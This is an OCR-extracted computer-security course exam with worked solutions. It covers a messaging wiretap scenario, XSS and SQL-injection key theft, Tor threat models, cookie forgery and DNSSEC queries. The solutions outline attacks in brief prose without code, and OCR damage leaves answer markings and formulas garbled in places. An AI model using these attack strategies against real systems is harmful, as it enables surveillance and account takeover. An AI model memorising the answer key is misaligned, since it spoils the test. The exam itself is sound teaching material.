Hidden tokens inside don't defend against any web attacks. CSRF tokens defend against CSRF attacks, but they are not hidden in cookies (they're sent as a hidden form field).## Problem 4 Banana Messenger (30 points)

The computer-firm **Banana Inc** has developed a messaging system called *bMessage* running on the amazingly secure BananaPhone. bMessage is designed to provide endto-end protection between users so that Banana Inc can't read the messages.

The initial version of bMessage has a central keyserver, similar to the one in the project but slightly different. Since a user can have multiple devices, each with their own 2048b random RSA public key, when Bob queries for Alice's public key, Bob doesn't just get one key but gets a list of keys, all of which belong to Alice. Bob also performs a query for his own keys as well (so that his other devices can see what he sent).

Bob then encrypts the message using AES256-CFB-HMAC-SHA256 with a random key, encrypts the random key with each one of Alice's and Bob's public keys using RSA-OAEP, and forwards the message to Banana Inc to deliver. When queried, the keyserver not only knows what the query is for but also who is making the query.

The Federal Bulls\*\*t Investigators (FBSI) are investigating Bob for Crimes against Humanity, namely playing Cards Against Humanity in the middle of Moffit Library while CS161 students were trying to study for their final. In their investigation, they want to wiretap Bob's communications.

(a) (8 points) The FBSI wants Banana Inc to provide the FBSI with a copy of all future communications sent by Bob by only modifying Banana Inc's server. Banana Inc complains that they can't, because to do so would require modifying Bob's bMessage client, and Bob does not believe in applying software updates. Who is correct? Mark ONE of the following and BRIEFLY explain (it should fit in a tweet) your answer.

O Banana Inc



# Tweet Length Explanation:

Solution: You modify the keyserver so that when Bob looks up a key, it also returns a key for the FBSI.

When Bob wants to send a message to Alice, the keyserver returns a list of public keys, one for each of Alice's devices. The modification is to add another public key for the FBSI, which Bob will think is one of Alice's devices. Then Bob will encrypt his message with a random key, and encrypt that key with all the public keys (including FBSI's public key).

(b) (6 points) The FBSI has the ability to ask Banana Inc for a copy of all of Bob's ENCRYPTED bMessages, but without the key they can't decrypt them. The FBSI, tired of Banana's intransigence, instead decides to get access to Bob's key another way, by hacking. (They are the Law, so it's "legal").Banana recently released a web-browser based client which allows Bob to access his bMessages from any web browser, bMessage-Web, a feature Bob decides he likes to use. When it is first run, the bMessage web-client's JavaScript creates a random 2048b RSA key and a password (which is different from the password used to log onto the bMessage web site) from Bob. It then creates a key using PBKDF2- SHA256, using this key with AES256-CFB-HMAC-SHA256 to encrypt the private RSA key for storing on Banana Inc's web server. This random key becomes another key for Bob.

Now on future logins, the JavaScript gets the encrypted RSA private key from the server (where it is stored in a SQL database), decrypts it using Bob's password, and then uses it to decrypt Bob's bMessages. And Bob is, well, a typical user and his passwords in general have 50b of entropy or less.

Assume there exists an XSS vulnerability. Provide a tweet-length strategy where the FBSI can use a XSS vulnerability in bMessagesWeb to probably access bob's messages.

Solution: You inject JavaScript onto the page to send Bob's private key to the FBSI.

The web client will probably display Bob's messages to Bob in plaintext, so the injected JavaScript can read the plaintext messages on the site and send them to the FBSI.

(c) (6 points) Assume there exists an SQLI vulnerability. Provide a tweet-length strategy where the FBSI can use a SQLI vulnerability in bMessagesWeb to probably access Bob's messages.

Solution: Use SQL injection to get the encrypted private RSA key. Use a brute-force attack to guess Bob's password and decrypt the RSA key. Use the key to decrypt Bob's messages.

Bob's password has less than 50 bits of entropy, so it can be brute-forced. The private RSA key is encrypted with Bob's password (passed through PBKDF2- SHA256), so the FBSI just has to guess Bob's password to obtain the private RSA key and decrypt Bob's messages.

(d) (6 points) Assume that the FBSI has obtained Bob's website password but not his bMessage password. Provide a tweet-length strategy where the FBSI can use Bob's website password (NOT his bMessage password) to get his messages.

Solution: You get the encrypted blob and do a brute force attack on the password.Use Bob's website password to login, causing the JavaScript to fetch the encrypted private RSA key from the server. Brute-force the password to decrypt the private RSA key (as in the previous part) and use the private RSA key to decrypt Bob's messages (as in the previous part).

- (e) (4 points) Banana Inc is sick of the FBSI hacking, so they add a network-based Intrusion Prevention System that is capable of monitoring all requests to the bMessage web server (since the web server tells the NIDS about the keys for all TLS connections) and blocking all requests that don't satisfy the criteria. Which of the previous FBSI attacks could this host-based system potentially stop? Select all which apply:
	- The XSS attack

The FBSI has Bob's web password O

The SQLI attack

None of the above

Solution: A NIDS capable of reading plaintext messages could look for characters that are usually associated with XSS and SQL injection attacks. For example, XSS attacks usually contain script tags, and SQLI attacks commonly contain SQL syntax such as quotes, semicolons, or dashes.

A NIDS would not be able to stop the FBSI attack where Bob's web password is compromised, because the NIDS cannot distinguish between the FBSI trying to log in as Bob and a legitimate login request from Bob.## Problem 5 A Tour of Tor (24 points)

As a reminder, when connecting to a normal website through Tor, your computer first queries the Tor "consensus" to get a list of all Tor nodes, and using this information it connects to the first Tor node and, from there, creates a circuit through the Tor network, eventually ending at an exit node.

- (a) (4 points) Consider the scenario where you are in a censored country and the censor chooses not to block Tor, the censor is the adversary, and no Tor relays exist within this country. How many Tor relays must your traffic pass through, including the exit node, to prevent the censor from blocking your traffic.
	- One
- Four

O Two

Tor doesn't stop this adversary

**O** Three

Solution: The censor doesn't block Tor and the relay is outside of the country, so one hop will get you safely past the censor. The censor will see you sending packets to an encrypted Tor relay but will not be able to determine who you're actually communicating with.

This is equivalent to using a VPN where the VPN server is in a different country.

- (b) (4 points) Consider the scenario where you are the only user of Tor on a network that keeps detailed logs of all IPs contacted. You use Tor to email a threat. The network operator is made aware of this threat and that it was sent through Tor and probably originated on the operator's network. How many Tor relays must your traffic pass through, including the exit node, to guarantee the network operator can't identify you as the one who sent the threat?
	- One
	- Q Two

**O** Three

- Four
	- Tor doesn't stop this adversary

Solution: Since you are the only user of Tor, the network operator just needs to look at the IP of the only person trying to connect to a Tor relay. The network operator can look through the list of IPs and see that you contacted a Tor relay regardless of how many relays you use.

(c) (4 points) Consider the scenario where there is a single hostile Tor node but you don't know that node's identity, and that node can be an exit node. You want tokeep confidential from this node what HTTP sites you are visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee this adversary can't know what sites you visit?

One

Four

Two

Tor doesn't stop this adversary

 $\circ$ Three

> Solution: If you only use a single relay, then if that relay is hostile they will be able to see your request and the site you're visiting. If you use two relays, the first relay cannot see your request, and the second can see your request but doesn't know who it's from. So in either case, you are protected.

> In other words, if the second relay is positioned between you and the hostile node, the hostile node will not know the request originated from you since it only sees the incoming request coming from "that other node." If the second relay is positioned between the hostile node and your destination, then while the hostile node knows the request comes from you, it doesn't know the destination since it forwards the request to "that other node."

- (d) (4 points) Consider the scenario where there are mulitple independent hostile Tor nodes but you don't know that nodes identitities, and these nodes can be a exit nodes. You want to keep confidential from all these nodes what HTTP sites you are visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee that every independent hostile node can't know what sites you visit?
	- One
		- Two
- Four
- Tor doesn't stop this adversary

Three

Solution: The solution is the same as the previous question. Since the hostile nodes are independent (non-colluding), it doesn't matter that there are multiple. No individual node can ever both your identity and the request as long as you use at least two relays.

(e) (4 points) Consider the scenario where there are mulitple colluding hostile Tor nodes but you don't know those nodes identitities, and these nodes can be a exit nodes. You want to keep confidential from all these nodes what HTTP sites youare visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee that the colluding system of hostile nodes can't know what sites you visit?

Four

One

O Two

**O** Three

Tor doesn't stop this adversary

Solution: Now, since the hostile nodes are colluding, you cannot ever be sure you are anonymous since you could get "unlucky" and have every node in your path be colluding hostile nodes.

Note that in real life, using three relays makes the probability of this happening negligible (assuming a certain amount of randomness in relay selection).

(f) (4 points) Consider the scenario where there is a single hostile Tor node but you don't know that node's identitity, and that node can be an exit node. You want to have data integrity for the HTTP sites you are visiting through Tor. How many Tor relays must your traffic pass through, including the exit node, to guarentee this adversary can't manipulate the data you receive from the sites you visit?

One

Four

Two

Tor doesn't stop this adversary

Three  $\Omega$ 

> Solution: The exit node could modify the HTTP response without detection before forwarding the HTTP response to you.## Problem 6 Distributed Web Engineering (24 points)

# In the old days, web sites used to run on just a single computer. But now, a modern web "site" can be spread over multiple computers and even multiple domains. So a user's login "cookie" needs to work transparently. All the servers which make up the site share a common 256b secret S and a common secret key  $K_s$ . The login server has a public key  $K_l$ .

Consider some of the following schemes. In these, the adversary has multiple accounts to experiment with and their goal is to be able to create a fake cookie for a targeted account they don't control.

(a) (8 points) In scheme 1, when you login, your browser presents your password P to the login server. The login server sets your *login* cookie as  $Name||express$  and sets an additional *auth* cookie as  $Sign(K_l, login)$ , using 512b RSA.

Can this prevent an attacker from making fake cookies?

Mark ONE of the following and BRIEFLY explain (tweet-length) your answer.

Yes No

# Tweet Length Explanation:

Solution: No. The RSA key length is too small.

An attacker could brute-force a valid signature and create a fake auth cookie.

(b) (8 points) In scheme 2, when you login, your browser presents your password P to the login server. The login server sets your *login* cookie as  $Name||expires$  and then has JavaScript in the browser create the *auth* cookie as  $HMAC(K_s, login)$ .

Can this prevent an attacker from making fake cookies?

Mark ONE of the following and BRIEFLY explain (tweet-length) your answer.



# Tweet Length Explanation:

**Solution:** No. The attacker can get  $K_s$  from the JavaScript.

Recall that JavaScript runs in the user's browser, so if JavaScript is calculating the HMAC with  $K_s$ , the JavaScript in the user's browser must know the value of  $K_s$ . The attacker can create a dummy account and see the value of  $K_s$  in their browser and then use it to create a fake auth cookie.(c)  $(8 \text{ points})$  In scheme 3, when you login, your browser presents your password P to the login server. The login server sets your *login* cookie as  $Name||express$  and then sets the *auth* cookie as  $SHA256(S||login)$ 

Can this prevent an attacker from making fake cookies?

Mark ONE of the following and BRIEFLY explain (tweet length) your answer.



 $Yes$   $O$  No

## Tweet Length Explanation:

**Solution:** Yes. Without knowing  $S$ , the attacker can't create a valid hash.

Note that unlike the last question, where the HMAC is calculated in the browser, the SHA256 calculation is being computed by the server. The attacker has access to internal memory and variables in the browser-side Javascript, but not the server-side code, so in this question, the attacker cannot access S.

Note that the attacker might be able to exploit a length-extension attack, but this would only let the attacker create  $SHA(S||Name||express|)other)$ , so this attack would only succeed if the targeted username happens to be  $Name||express||other$  (where *other* is an attacker-chosen value).## Problem 7 DNSSEC (18 points)

 $\overline{a}$ 

The UC Berkeley administrators recently announced a change in policy. When you create a new berkeley.edu subdomain, DNSSEC is now disabled by default, even thought berkeley.edu does support DNSSEC and uses NSEC for proving domains don't exist.

The CS161 staff just created a subdomain insecurity.berkeley.edu and populated domains within it.

(a) (4 points) If a recursive resolver with an empty cache which does NOT support DNSSEC wants to look up tragic.insecurity.berkeley.edu, which of the following queries will it make (select all that apply).

|  | tragic.insecurity.berkeley.edu<br>from a root                                                     | $\lambda$ | DNSKEY for edu from a nameserver<br>for .edu                         |
|--|---------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------|
|  | tragic.insecurity.berkeley.edu<br>from a nameserver for<br>.edu<br>tragic.insecurity.berkeley.edu |           | DS for edu from a nameserver for<br>.edu                             |
|  |                                                                                                   |           | DNSKEY for berkeley.edu from a<br>nameserver for .edu                |
|  | from a nameserver for<br>berkeley.edu                                                             |           | DS for berkeley.eduedu from a<br>nameserver for .edu                 |
|  | tragic.insecurity.berkeley.edu<br>from a nameserver for<br>insecurity.berkeley.edu                |           | DNSKEY for berkeley.edu from a<br>nameserver for berkeley.edu        |
|  | DNSKEY for . from a root                                                                          |           | DS for berkeley.eduedu from a<br>nameserver for berkeley.edu         |
|  | DS for . from a root                                                                              |           | DNSKEY for insecurity.berkeley.edu                                   |
|  | DNSKEY for edu from a root                                                                        |           | from a nameserver for berkeley.edu                                   |
|  | DS for edu from a root                                                                            |           | DS for insecurity.berkeley.edu<br>from a nameserver for berkeley.edu |

Solution: The recursive resolver first goes to the root name server with its request (tragic.insecurity.berkeley.edu).

The root name server will tell the recursive resolver information about the .edu nameserver.

The recursive resolver then goes to the .edu name server with the same request (tragic.insecurity.berkeley.edu).

The .edu name server will tell the recursive resolver information about the .berkeley.edu nameserver.The recursive resolver then goes to the berkeley.edu name server with the same request (tragic.insecurity.berkeley.edu).

The berkeley.edu name server will tell the recursive resolver information about the insecurity.berkeley.edu nameserver.

The recursive resolver then goes to the insecurity.berkeley.edu name server with the same request (tragic.insecurity.berkeley.edu).

The insecurity.berkeley.edu name server will have the IP of the requested domain.

Note that no queries for DNSKEY or DS records are ever made because the recursive resolver does not support DNSSEC.

- (b) (4 points) If a recursive resolver with an empty cache which does support DNSSEC wants to look up tragic.insecurity.berkeley.edu, which of the following queries will it make (select all that apply).
	- tragic.insecurity.berkeley.edu from a root
	- tragic.insecurity.berkeley.edu from a nameserver for .edu
	- tragic.insecurity.berkeley.edu from a nameserver for berkeley.edu
	- tragic.insecurity.berkeley.edu from a nameserver for insecurity.berkeley.edu.edu
	- DNSKEY for . from a root
	- DS for . from a root
	- DNSKEY for edu from a root
	- DS for edu from a root
- DNSKEY for edu from a nameserver for .edu
- DS for edu from a nameserver for .edu
- DNSKEY for berkeley.edu from a nameserver for .edu
- DS for berkeley.edu from a nameserver for .edu
- DNSKEY for berkeley.edu from a nameserver for berkeley.edu
- DS for berkeley.edu from a nameserver for berkeley.edu
- DNSKEY for insecurity.berkeley.edu from a nameserver for berkeley.edu
- DS for insecurity.berkeley.eduedu from a nameserver for berkeley.edu

Solution: The recursive resolver will make the same queries as in the previous part.Additionally, the recursive resolver will need DNSKEY records from each name server it contacts (root, .edu, berkeley.edu, insecurity.berkeley.edu) containing the name server's own public key. (The DNSKEY for insecurity.berkeley.edu from a name server for insecurity.berkeley.edu is not listed as an option in the question, because the insecurity.berkeley.edu subdomain does not support DNSSEC.)

Additionally, the recursive resolver needs DS records for each name server it contacts, except for the root, containing an endorsement of the next (child) name server. Namely, root provides a DS record for edu. edu provides a DS record for berkeley.edu. berkeley.edu provides a DS record for insecurity.berkeley.edu.

- (c) (4 points) If a validating recursive resolver looks up horrible.insecurity.berkeley.edu it gets an NXDOMAIN (this name doesn't exist) response. What crypotgraphic assertions can the resolver make about this NXDOMAIN error.
	- insecurity.berkeley.edu not support DNSSEC does O horrible.insecurity.berkeley.edu does not exist
	- Nobody has tampered with the Nobody has tampered with the repies from the berkeley.edu nameserver repies from the insecurity.berkeley.edu nameserver

Solution: NXDOMAIN records are only used in regular DNS (not DNSSEC). DNSSEC uses NSEC records instead. Thus we can conclude that insecurity.berkeley.edu (the name server responsible for queries about horrible.insecurity.berkeley.edu) does not support DNSSEC.

The berkeley.edu name server uses DNSSEC, so we can be sure that nobody has tampered with replies from the berkeley.edu name server. All the records in the replies will be signed with a chain of trust to the root.

The insecurity.berkeley.edu name server does not use DNSSEC, so we cannot be sure that nobody has tampered with the replies from the insecurity.berkeley.edu name server. As a result, it's possible that horrible.insecurity.berkeley.edu does exist, but an attacker has replaced the A record (containing its IP address) with an NXDOMAIN record.

